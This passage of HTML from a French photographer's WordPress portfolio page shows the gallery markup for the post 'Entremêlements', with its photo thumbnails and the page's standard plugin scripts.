2px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5892-copie-scaled.jpg" class="envira-gallery-1112 envira-gallery-link" rel="enviragallery1112" title="DSC_5892 copie" data-envira-caption="DSC_5892 copie" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-1520" class="envira-gallery-image envira-gallery-image-7" data-envira-index="7" src="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5892-copie-900x600-640x480.jpg" data-envira-src="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5892-copie-900x600-640x480.jpg" data-envira-gallery-id="1112" data-envira-item-id="1520" data-envira-caption="DSC_5892 copie" alt="" title="DSC_5892 copie"  itemprop="thumbnailUrl" data-envira-srcset="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5892-copie-900x600-640x480.jpg 400w,http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5892-copie-900x600-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-1515" class="envira-gallery-item enviratope-item envira-gallery-item-8 envira-lazy-load" style="padding-left: 2px; padding-bottom: 3px; padding-right: 2px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5769-copie-scaled.jpg" class="envira-gallery-1112 envira-gallery-link" rel="enviragallery1112" title="DSC_5769 copie" data-envira-caption="DSC_5769 copie" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-1515" class="envira-gallery-image envira-gallery-image-8" data-envira-index="8" src="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5769-copie-600x600-640x480.jpg" data-envira-src="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5769-copie-600x600-640x480.jpg" data-envira-gallery-id="1112" data-envira-item-id="1515" data-envira-caption="DSC_5769 copie" alt="" title="DSC_5769 copie"  itemprop="thumbnailUrl" data-envira-srcset="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5769-copie-600x600-640x480.jpg 400w,http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5769-copie-600x600-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-1516" class="envira-gallery-item enviratope-item envira-gallery-item-9 envira-lazy-load" style="padding-left: 2px; padding-bottom: 3px; padding-right: 2px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5786-copie-scaled.jpg" class="envira-gallery-1112 envira-gallery-link" rel="enviragallery1112" title="DSC_5786 copie" data-envira-caption="DSC_5786 copie" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-1516" class="envira-gallery-image envira-gallery-image-9" data-envira-index="9" src="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5786-copie-900x600-640x480.jpg" data-envira-src="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5786-copie-900x600-640x480.jpg" data-envira-gallery-id="1112" data-envira-item-id="1516" data-envira-caption="DSC_5786 copie" alt="" title="DSC_5786 copie"  itemprop="thumbnailUrl" data-envira-srcset="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5786-copie-900x600-640x480.jpg 400w,http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5786-copie-900x600-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-1523" class="envira-gallery-item enviratope-item envira-gallery-item-10 envira-lazy-load" style="padding-left: 2px; padding-bottom: 3px; padding-right: 2px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5947-copie-scaled.jpg" class="envira-gallery-1112 envira-gallery-link" rel="enviragallery1112" title="DSC_5947 copie" data-envira-caption="DSC_5947 copie" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-1523" class="envira-gallery-image envira-gallery-image-10" data-envira-index="10" src="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5947-copie-900x600-640x480.jpg" data-envira-src="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5947-copie-900x600-640x480.jpg" data-envira-gallery-id="1112" data-envira-item-id="1523" data-envira-caption="DSC_5947 copie" alt="" title="DSC_5947 copie"  itemprop="thumbnailUrl" data-envira-srcset="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5947-copie-900x600-640x480.jpg 400w,http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5947-copie-900x600-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-1519" class="envira-gallery-item enviratope-item envira-gallery-item-11 envira-lazy-load" style="padding-left: 2px; padding-bottom: 3px; padding-right: 2px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5861-copie-scaled.jpg" class="envira-gallery-1112 envira-gallery-link" rel="enviragallery1112" title="DSC_5861 copie" data-envira-caption="DSC_5861 copie" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-1519" class="envira-gallery-image envira-gallery-image-11" data-envira-index="11" src="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5861-copie-900x600-640x480.jpg" data-envira-src="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5861-copie-900x600-640x480.jpg" data-envira-gallery-id="1112" data-envira-item-id="1519" data-envira-caption="DSC_5861 copie" alt="" title="DSC_5861 copie"  itemprop="thumbnailUrl" data-envira-srcset="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5861-copie-900x600-640x480.jpg 400w,http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5861-copie-900x600-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-1528" class="envira-gallery-item enviratope-item envira-gallery-item-12 envira-lazy-load" style="padding-left: 2px; padding-bottom: 3px; padding-right: 2px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://vandaspengler.com/wp-content/uploads/2021/08/Letre-dans-le-flou1-scaled.jpg" class="envira-gallery-1112 envira-gallery-link" rel="enviragallery1112" title="L&amp;rsquo;être dans le flou1" data-envira-caption="L&amp;rsquo;être dans le flou1" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-1528" class="envira-gallery-image envira-gallery-image-12" data-envira-index="12" src="http://vandaspengler.com/wp-content/uploads/2021/08/Letre-dans-le-flou1-900x600-640x480.jpg" data-envira-src="http://vandaspengler.com/wp-content/uploads/2021/08/Letre-dans-le-flou1-900x600-640x480.jpg" data-envira-gallery-id="1112" data-envira-item-id="1528" data-envira-caption="L&amp;rsquo;être dans le flou1" alt="" title="L&amp;amp;rsquo;être dans le flou1"  itemprop="thumbnailUrl" data-envira-srcset="http://vandaspengler.com/wp-content/uploads/2021/08/Letre-dans-le-flou1-900x600-640x480.jpg 400w,http://vandaspengler.com/wp-content/uploads/2021/08/Letre-dans-le-flou1-900x600-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-1521" class="envira-gallery-item enviratope-item envira-gallery-item-13 envira-lazy-load" style="padding-left: 2px; padding-bottom: 3px; padding-right: 2px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5938-copie-scaled.jpg" class="envira-gallery-1112 envira-gallery-link" rel="enviragallery1112" title="DSC_5938 copie" data-envira-caption="DSC_5938 copie" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-1521" class="envira-gallery-image envira-gallery-image-13" data-envira-index="13" src="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5938-copie-900x600-640x480.jpg" data-envira-src="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5938-copie-900x600-640x480.jpg" data-envira-gallery-id="1112" data-envira-item-id="1521" data-envira-caption="DSC_5938 copie" alt="" title="DSC_5938 copie"  itemprop="thumbnailUrl" data-envira-srcset="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5938-copie-900x600-640x480.jpg 400w,http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5938-copie-900x600-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-1522" class="envira-gallery-item enviratope-item envira-gallery-item-14 envira-lazy-load" style="padding-left: 2px; padding-bottom: 3px; padding-right: 2px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5945-copie-scaled.jpg" class="envira-gallery-1112 envira-gallery-link" rel="enviragallery1112" title="DSC_5945 copie" data-envira-caption="DSC_5945 copie" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-1522" class="envira-gallery-image envira-gallery-image-14" data-envira-index="14" src="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5945-copie-900x600-640x480.jpg" data-envira-src="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5945-copie-900x600-640x480.jpg" data-envira-gallery-id="1112" data-envira-item-id="1522" data-envira-caption="DSC_5945 copie" alt="" title="DSC_5945 copie"  itemprop="thumbnailUrl" data-envira-srcset="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5945-copie-900x600-640x480.jpg 400w,http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5945-copie-900x600-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-1525" class="envira-gallery-item enviratope-item envira-gallery-item-15 envira-lazy-load" style="padding-left: 2px; padding-bottom: 3px; padding-right: 2px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5972-copie-scaled.jpg" class="envira-gallery-1112 envira-gallery-link" rel="enviragallery1112" title="DSC_5972 copie" data-envira-caption="DSC_5972 copie" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-1525" class="envira-gallery-image envira-gallery-image-15" data-envira-index="15" src="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5972-copie-401x600-640x480.jpg" data-envira-src="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5972-copie-401x600-640x480.jpg" data-envira-gallery-id="1112" data-envira-item-id="1525" data-envira-caption="DSC_5972 copie" alt="" title="DSC_5972 copie"  itemprop="thumbnailUrl" data-envira-srcset="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5972-copie-401x600-640x480.jpg 400w,http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5972-copie-401x600-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-1514" class="envira-gallery-item enviratope-item envira-gallery-item-16 envira-lazy-load" style="padding-left: 2px; padding-bottom: 3px; padding-right: 2px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5756-copie-scaled.jpg" class="envira-gallery-1112 envira-gallery-link" rel="enviragallery1112" title="DSC_5756 copie" data-envira-caption="DSC_5756 copie" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-1514" class="envira-gallery-image envira-gallery-image-16" data-envira-index="16" src="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5756-copie-900x600-640x480.jpg" data-envira-src="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5756-copie-900x600-640x480.jpg" data-envira-gallery-id="1112" data-envira-item-id="1514" data-envira-caption="DSC_5756 copie" alt="" title="DSC_5756 copie"  itemprop="thumbnailUrl" data-envira-srcset="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5756-copie-900x600-640x480.jpg 400w,http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5756-copie-900x600-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-1513" class="envira-gallery-item enviratope-item envira-gallery-item-17 envira-lazy-load" style="padding-left: 2px; padding-bottom: 3px; padding-right: 2px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5661-copie-scaled.jpg" class="envira-gallery-1112 envira-gallery-link" rel="enviragallery1112" title="DSC_5661 copie" data-envira-caption="DSC_5661 copie" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-1513" class="envira-gallery-image envira-gallery-image-17" data-envira-index="17" src="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5661-copie-900x600-640x480.jpg" data-envira-src="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5661-copie-900x600-640x480.jpg" data-envira-gallery-id="1112" data-envira-item-id="1513" data-envira-caption="DSC_5661 copie" alt="" title="DSC_5661 copie"  itemprop="thumbnailUrl" data-envira-srcset="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5661-copie-900x600-640x480.jpg 400w,http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5661-copie-900x600-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-1144" class="envira-gallery-item enviratope-item envira-gallery-item-18 envira-lazy-load" style="padding-left: 2px; padding-bottom: 3px; padding-right: 2px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://vandaspengler.com/wp-content/uploads/2021/08/141566082_1068008240690931_5613738092956709202_n.jpg" class="envira-gallery-1112 envira-gallery-link" rel="enviragallery1112" title="141566082_1068008240690931_5613738092956709202_n" data-envira-caption="141566082_1068008240690931_5613738092956709202_n" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-1144" class="envira-gallery-image envira-gallery-image-18" data-envira-index="18" src="http://vandaspengler.com/wp-content/uploads/2021/08/141566082_1068008240690931_5613738092956709202_n-900x600-640x480.jpg" data-envira-src="http://vandaspengler.com/wp-content/uploads/2021/08/141566082_1068008240690931_5613738092956709202_n-900x600-640x480.jpg" data-envira-gallery-id="1112" data-envira-item-id="1144" data-envira-caption="141566082_1068008240690931_5613738092956709202_n" alt="" title="141566082_1068008240690931_5613738092956709202_n"  itemprop="thumbnailUrl" data-envira-srcset="http://vandaspengler.com/wp-content/uploads/2021/08/141566082_1068008240690931_5613738092956709202_n-900x600-640x480.jpg 400w,http://vandaspengler.com/wp-content/uploads/2021/08/141566082_1068008240690931_5613738092956709202_n-900x600-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div></div></div><noscript><img decoding="async" src="http://vandaspengler.com/wp-content/uploads/2021/08/232409115_1815987485236387_5574519208820801677_n.jpg" alt="" /><img decoding="async" src="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_4564.jpg" alt="" /><img decoding="async" src="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_4504.jpg" alt="" /><img decoding="async" src="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_4573.jpg" alt="" /><img decoding="async" src="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_4579.jpg" alt="" /><img decoding="async" src="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_4589.jpg" alt="" /><img decoding="async" src="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5892-copie-scaled.jpg" alt="" /><img decoding="async" src="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5769-copie-scaled.jpg" alt="" /><img decoding="async" src="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5786-copie-scaled.jpg" alt="" /><img decoding="async" src="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5947-copie-scaled.jpg" alt="" /><img decoding="async" src="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5861-copie-scaled.jpg" alt="" /><img decoding="async" src="http://vandaspengler.com/wp-content/uploads/2021/08/Letre-dans-le-flou1-scaled.jpg" alt="" /><img decoding="async" src="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5938-copie-scaled.jpg" alt="" /><img decoding="async" src="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5945-copie-scaled.jpg" alt="" /><img decoding="async" src="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5972-copie-scaled.jpg" alt="" /><img decoding="async" src="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5756-copie-scaled.jpg" alt="" /><img decoding="async" src="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_5661-copie-scaled.jpg" alt="" /><img decoding="async" src="http://vandaspengler.com/wp-content/uploads/2021/08/141566082_1068008240690931_5613738092956709202_n.jpg" alt="" /></noscript></div>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="900" height="600" data-id="1597" src="http://vandaspengler.com/wp-content/uploads/2022/07/DSC_6748-copie-900x600.jpg" alt="" class="wp-image-1597" srcset="http://vandaspengler.com/wp-content/uploads/2022/07/DSC_6748-copie-900x600.jpg 900w, http://vandaspengler.com/wp-content/uploads/2022/07/DSC_6748-copie-600x400.jpg 600w, http://vandaspengler.com/wp-content/uploads/2022/07/DSC_6748-copie-300x200.jpg 300w, http://vandaspengler.com/wp-content/uploads/2022/07/DSC_6748-copie-768x513.jpg 768w, http://vandaspengler.com/wp-content/uploads/2022/07/DSC_6748-copie-1536x1025.jpg 1536w, http://vandaspengler.com/wp-content/uploads/2022/07/DSC_6748-copie-2048x1367.jpg 2048w, http://vandaspengler.com/wp-content/uploads/2022/07/DSC_6748-copie-1798x1200.jpg 1798w, http://vandaspengler.com/wp-content/uploads/2022/07/DSC_6748-copie-272x182.jpg 272w" sizes="(max-width: 900px) 100vw, 900px" /></figure>
</figure>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex"></figure>

<div class="juiz_sps_links  counters_both juiz_sps_displayed_bottom" data-post-id="1107">
<p class="screen-reader-text juiz_sps_maybe_hidden_text">Partager la publication "Entremêlements"</p>

	<ul class="juiz_sps_links_list juiz_sps_hide_name juiz_sps_compact"><li class="juiz_sps_item juiz_sps_link_facebook"><a href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fvandaspengler.com%2Findex.php%2Fentremeles%2F" rel="nofollow"   title="Partager cet article sur Facebook" class="juiz_sps_button" data-nobs-key="facebook"><span class="juiz_sps_icon jsps-facebook"></span><span class="juiz_sps_network_name">Facebook</span></a></li><li class="juiz_sps_item juiz_sps_link_linkedin"><a href="https://www.linkedin.com/sharing/share-offsite/?url=http%3A%2F%2Fvandaspengler.com%2Findex.php%2Fentremeles%2F" rel="nofollow"   title="Partager cet article sur LinkedIn" class="juiz_sps_button" data-nobs-key="linkedin"><span class="juiz_sps_icon jsps-linkedin"></span><span class="juiz_sps_network_name">LinkedIn</span></a></li><li class="juiz_sps_item juiz_sps_link_pinterest"><a href="" rel="nofollow"   title="Partager une image de cette publication sur Pinterest" class="juiz_sps_button" data-nobs-key="pinterest"><span class="juiz_sps_icon jsps-pinterest"></span><span class="juiz_sps_network_name">Pinterest</span></a></li><li class="juiz_sps_item juiz_sps_link_twitter"><a href="https://twitter.com/intent/tweet?source=webclient&#038;original_referer=http%3A%2F%2Fvandaspengler.com%2Findex.php%2Fentremeles%2F&#038;text=Entrem%C3%AAlements&#038;url=http%3A%2F%2Fvandaspengler.com%2Findex.php%2Fentremeles%2F&#038;related=wpsharebuttons&#038;via=wpsharebuttons" rel="nofollow"   title="Partager cet article sur Twitter" class="juiz_sps_button" data-nobs-key="twitter"><span class="juiz_sps_icon jsps-twitter"></span><span class="juiz_sps_network_name">Twitter</span></a></li><li class="juiz_sps_item juiz_sps_link_tumblr"><a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=http%3A%2F%2Fvandaspengler.com%2Findex.php%2Fentremeles%2F" rel="nofollow"   title="Partager cet article sur Tumblr" class="juiz_sps_button" data-nobs-key="tumblr"><span class="juiz_sps_icon jsps-tumblr"></span><span class="juiz_sps_network_name">Tumblr</span></a></li><li style="display:none;" class="juiz_sps_item juiz_sps_link_shareapi"><button type="button" data-api-link="http://vandaspengler.com/index.php/entremeles/"  title="Partager sur votre appli. favoris." class="juiz_sps_button" data-nobs-key="shareapi"><span class="juiz_sps_icon jsps-shareapi"></span><span class="juiz_sps_network_name">Partager...</span></button><script>
					window.addEventListener("DOMContentLoaded", function(){
						if ( navigator.share ) {
							let shareurl = document.location.href;
							let btns = document.querySelectorAll(".juiz_sps_link_shareapi button:not([data-bound])");
							const canon = document.querySelector("link[rel=canonical]");

							if (canon !== null) {
								shareurl = canon.href;
							}

							btns.forEach(function(el) {
								el.closest(".juiz_sps_link_shareapi").removeAttribute( "style" );
								el.setAttribute( "data-bound", "true" );
								el.addEventListener("click", async () => {
									try {
										await navigator.share({
											title: "Entremêlements",
											text: "Entremêlements - ",
											url: shareurl,
										});
										console.info("Nobs: Successful share");
									} catch(err) {
										console.warn("Nobs: Error sharing", error);
									}
								});
							});
						}
					});
					</script></li><li class="juiz_sps_item juiz_sps_link_mail"><a href="mailto:?subject=Partage%20en%20provenance%20de%20Vanda%20Spengler%20Photographie%20http://vandaspengler.com&#038;body=J&#039;ai%20trouvé%20cet%20article%20qui%20pourrait%20vous%20intéresser%20:%20Entremêlements!%20Voici%20le%20lien:%20http://vandaspengler.com/index.php/entremeles/%20Bonne%20journée%20:)" rel="nofollow"   title="Partager cette publication avec un ami (e-mail)" class="juiz_sps_button" data-nobs-key="mail"><span class="juiz_sps_icon jsps-mail"></span><span class="juiz_sps_network_name">E-mail</span></a></li><li class="juiz_sps_item juiz_sps_link_bookmark"><a href="http://vandaspengler.com/index.php/entremeles/" rel="nofollow"   data-alert="Pressez %s pour marquer cette page." title="Marquer cette page (dans votre navigateur)" class="juiz_sps_button" data-nobs-key="bookmark"><span class="juiz_sps_icon jsps-bookmark"></span><span class="juiz_sps_network_name">Ajouter aux favoris</span></a></li></ul>
	</div>

  		</div>

</div>

<div class="footer">
  <span class="copyright-label">copyright</span>
  <div class="copyright-hidden">
          / Powered by <a title="Powered by SoloFolio, a WordPress Photography Portfolio Theme" href="http://solofol.io" target="_blank"> SoloFolio</a>
      </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/SoloFolio-master/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://vandaspengler.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http://vandaspengler.com/index.php/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://vandaspengler.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://vandaspengler.com/wp-content/plugins/eelv-newsletter/js/newsletter.min.js?ver=4.8" id="eelv_newsletter-js"></script>
<script type="text/javascript" id="juiz_sps_scripts-js-extra">
/* <![CDATA[ */
var jsps = {"modalLoader":"\u003Cimg src=\"http://vandaspengler.com/wp-content/plugins/juiz-social-post-sharer/assets/img/loader.svg\" height=\"22\" width=\"22\" alt=\"\"\u003E","modalEmailTitle":"Partager par e-mail","modalEmailInfo":"Promis, les e-mails ne sont pas stock\u00e9s\u00a0!","modalEmailNonce":"e0dd62e1e8","clickCountNonce":"ad9c773dd7","getCountersNonce":"7371c80472","ajax_url":"http://vandaspengler.com/wp-admin/admin-ajax.php","modalEmailName":"Votre nom","modalEmailYourEmail":"Votre e-mail","modalEmailFriendEmail":"E-mail de destinataire(s)","modalEmailMessage":"Message personnel","modalEmailOptional":"optionnel","modalEmailMsgInfo":"Un lien vers l\u2019article est ajout\u00e9 automatiquement au message.","modalEmailSubmit":"Envoyer ce post","modalRecipientNb":"1 destinataire","modalRecipientNbs":"{number} destinataires","modalEmailFooter":"Service gratuit par \u003Ca href=\"https://wordpress.org/plugins/juiz-social-post-sharer/\" target=\"_blank\"\u003ENobs \u2022 Share Plugin\u003C/a\u003E","modalClose":"Fermer","modalErrorGeneric":"D\u00e9sol\u00e9 on dirait que nous avons une erreur de notre c\u00f4t\u00e9\u2026"};
//# sourceURL=juiz_sps_scripts-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="http://vandaspengler.com/wp-content/plugins/juiz-social-post-sharer/assets/js/juiz-social-post-sharer.min.js?ver=2.1.4" id="juiz_sps_scripts-js"></script>
<script type="text/javascript" src="http://vandaspengler.com/wp-content/themes/SoloFolio-master/js/matchmedia.js?ver=7.0.108" id="matchmedia-js"></script>
<script type="text/javascript" src="http://vandaspengler.com/wp-content/themes/SoloFolio-master/js/lazy-load.js?ver=7.0.108" id="lazy-load-js"></script>
<script type="text/javascript" src="http://vandaspengler.com/wp-content/themes/SoloFolio-master/js/jquery.fitvids.js?ver=7.0.108" id="jquery-fitvids-js"></script>
